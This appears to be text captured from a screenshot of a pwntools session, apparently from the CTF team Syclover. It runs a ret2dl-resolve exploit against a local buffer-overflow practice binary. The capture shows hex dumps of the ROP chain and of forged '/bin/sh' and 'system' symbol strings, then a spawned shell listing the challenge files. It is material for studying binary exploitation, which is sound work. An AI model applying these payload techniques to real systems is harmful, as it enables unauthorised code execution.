 root@LAPTOP-6PC1D98D: /mnt/c/Users/77/Downloads/ret2dl-resolve/ret2dl-resolve
000000b0  00 00 00 00  00 00 00 00  71 07 40 00  00 00 00 00  │····│····│q·@·│····│
000000c0  90 09 60 00  00 00 00 00  00 00 00 00  00 00 00 00  │··`·│····│····│····│
000000d0  10 05 40 00  00 00 00 00  73 07 40 00  00 00 00 00  │··@·│····│s·@·│····│
000000e0  30 0b 60 00  00 00 00 00  d0 04 40 00  00 00 00 00  │0·`·│····│··@·│····│
000000f0  01 00 00 00  00 00 00 00  0a  │····│····│·│
000000f9
[DEBUG] Sent 0x29 bytes:
00000000  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│····│····│
00000010  00 6c 69 62  63 2e 73 6f  2e 36 00 73  74 64 69 6e  │·lib│c.so│.6·s│tdin│
00000020  00 73 79 73  74 65 6d 00  0a  │·sys│tem·│·│
00000029
[DEBUG] Sent 0x9 bytes:
00000000  40 0b 60 00  00 00 00 00  0a  │@·`·│····│·│
00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x156 bytes:
b'bof\t bof.nam   bof3.idb  norelro.py       norelro_x64.nam  stage3.py\n'
b'bof.c\t bof.til   bof3.nam  norelro_x64      norelro_x64.py   stage4.py\n'
b'bof.id0  bof3.id0  bof3.til  norelro_x64.id0  norelro_x64.til  stage5.py\n'
b'bof.id1  bof3.id1  core      norelro_x64.id1  stage1.py        stage6.py\n'
b'bof.id2  bof3.id2  norelro   norelro_x64.id2  stage2.py\n'
bof     bof.nam   bof3.idb  norelro.py       norelro_x64.nam  stage3.py
bof.c     bof.til   bof3.nam  norelro_x64      norelro_x64.py   stage4.py
bof.id0  bof3.id0  bof3.til  norelro_x64.id0  norelro_x64.til  stage5.py
bof.id1  bof3.id1  core      norelro_x64.id1  stage1.py        stage6.py
bof.id2  bof3.id2  norelro   norelro_x64.id2  stage2.py
$
三叶草小组Syclover